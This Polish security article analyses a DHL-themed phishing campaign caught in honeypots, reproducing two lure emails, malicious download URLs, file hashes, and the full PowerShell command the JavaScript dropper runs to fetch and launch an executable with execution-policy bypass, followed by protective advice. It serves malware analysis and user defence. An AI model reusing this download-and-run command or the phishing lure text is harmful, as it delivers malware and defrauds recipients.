Na nasze wysokointeraktywne honeypoty, czyli rzeczywiste systemy pełniące funkcje pułapek na oszustów, hakerów i złośliwe oprogramowanie, spływają wiadomości e-mail z rzekomymi niezapłaconymi rachunkami za przechowywanie przesyłek w bazie DHL Express, a także wiadomości z powiadomieniem o statusie zamówienia — oczywiście także ze złośliwą zawartością.

Oba komunikaty są do siebie łudząco podobne. Różnią się detalami oraz sumami kontrolnymi wirusów.

Pierwsza wiadomość:

Temat: Status zamowienia: nie dostarczono odbiorcy, 62783273304 Od: DHL Express, 62783273304 ([email protected]) Treść: Szanowny Kliencie, Staralismy sie dostarczyc twoja przesylke 6-12-2018. Konto / Numer kwitu: T62783273304 Wpłacający: [tutaj jest adres e-mail ofiary] Usluga (T): potwierdzenie odbioru Prosimy o wplate: 4770,44 PLN Statusu: Zawiadomienie wyslane Pobierz faktura [hiperłacze] Z powazaniem, DHL Parcel.

Druga wiadomość:

Temat: Rachunek z tytulu przechowywania przesylki, 20204286123 Od: DHL Express (Poland), 20204286123 ([email protected]) Treść: Dzien dobr, Staralismy sie dostarczyc twoja przesylke 7/12/2018. Konto / Numer kwitu: T20204286123 Wpłacający: [tutaj jest adres e-mail ofiary] Usluga (M): potwierdzenie odbioru Prosimy o wplate: 4346,72 PLN Statusu: Zawiadomienie wyslane Pobierz faktura Dziekujemy za zaufanie i powierzanie nam wysylek, DHL Express (Poland).

Analiza techniczna załączników podszywających się pod faktury od DHL Express

Hiperłącze z pierwszej wiadomości kieruje do strony:

hxxp://owltreecebusouvenir.com/lfbsj/htykc.php



Hiperłącze z drugiej wiadomości strony kieruje do strony:

hxxp://just4pawspetspa.net/iqhgd/niuhq.php

W obu przypadkach należy wypełnić kod CAPTCHA, aby pobrać archiwum ZIP. A są to:

fe7ddda78f621221eb4f017a4551f2ca.zip, SHA256: 094ECF0A4E996EC9A381A9A9C9D4D49B1D7507ACBC8331A0A8D3172114FCC375 b3c0ada43b9375eaf34cdcf559ef115f.zip, SHA256: 7BE502AA962D530E5A7788482CC4A108DD46A1AA3F452920AA3400B3840ED441

Po rozpakowaniu plików od razu widać z czym mamy do czynienia:

Faktura_VAT_24d32c7e591923d44e8d6cb743b984126.js, SHA256: 6FF0EC25AC52C86C119A72A3669AAC642829D2DD797B71C3A8732C4319C4D750 Faktura_VAT_e174a4cd15b319b472c4b170f7c46b4a6.js, SHA256: C6D47C0AF6CFBC11C2F19EE5CD38B61BD604377B16568803EC1E66211F42F0BA

Zarówno w pierwszym, jak i w drugim załączniku, aby szkodliwy plik w ogóle mógł zostać uruchomiony, system Windows korzysta ze środowiska interpretacji skryptów JavaScript (Windows Scripting Host) za pośrednictwem procesu wscript.exe. Następnie uruchamiany jest kolejny proces cmd.exe, który uruchamia powershell.exe. Całość wygląda tak:

"C:WindowsSystem32cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('https://openhosting.tk/line6498.php','%temP%ZBf53.exE'); & sTaRt %tEmp%ZBf53.exe

Skrypt próbuje pobrać ze strony openhosting.tk/line6498.php szkodliwe oprogramowanie i chce je zapisać w tymczasowym katalogu użytkownika. W jednym z parametrów znajduje się znany badaczom bezpieczeństwa sposób uruchomienia niezaufanego pliku przez Powershell (zazwyczaj nie jest to możliwe, ale parametr -executionpolicy bypass daje taką możliwość).

Druga próbka szkodliwego oprogramowania robi dokładnie to samo, lecz potem nic się nie dzieje. Plik, który powinien znajdować na stronie hxxps://openhosting.tk/line6498.php nie istnieje, w związku z tym downloader nie jest w stanie wyrządzić żadnej szkody systemie operacyjnym.

Tym razem kiepsko przygotowany socjotechniczny atak nie może zaszkodzić nieostrożnym użytkownikom, ale nie wykluczamy, że autor kampanii spróbuje poprawić swoje kiepskie przygotowanie i zaktualizuje serwery o wymagane pliki.

Zabezpieczenie środowiska pracy nie jest trudne

Przed podobnymi zagrożeniami bardzo łatwo się chronić. Chyba wszystkie współczesne i renomowane oprogramowanie ochronne może bez najmniejszego problemu wykryć i zatrzymać podobne zagrożenie i to w pierwszej fazie ataku, tj. podczas pobierania archiwum ZIP. Jeżeli nie, to monitorowanie interpreterów takich jak wscript.exe, cmd.exe i powershell.exe nie jest już niczym szczególnym, a wręcz obowiązkowym. Zachęcamy czytelników do stosowania oprogramowania antywirusowego. Tak na wszelki wypadek, bowiem nigdy nie wiadomo, kiedy możemy mieć do czynienia z bardziej finezyjną socjotechniką.

Z kolei w poradniku z praktycznymi poradami podnoszącymi bezpieczeństwo komputera piszemy więcej o blokowaniu znanych interpreterów Windows, które nie są potrzebne do normalnej pracy. Zablokowanie uruchamiania kodu przez wsript.exe oraz powershell.exe może odsiać nawet 90% wszystkich próbek szkodliwego oprogramowania. Mniej technicznym czytelnikom polecamy lekturę darmowych antywirusów od redakcji AVLab, z kolei czytelników bardziej technicznych odsyłamy do testu bezpieczeństwa sprawdzającego ochronę przed atakami drive-by download i szkodliwym oprogramowaniem typu fileless.

Czy ten artykuł był pomocny?

Oceniono: 0 razy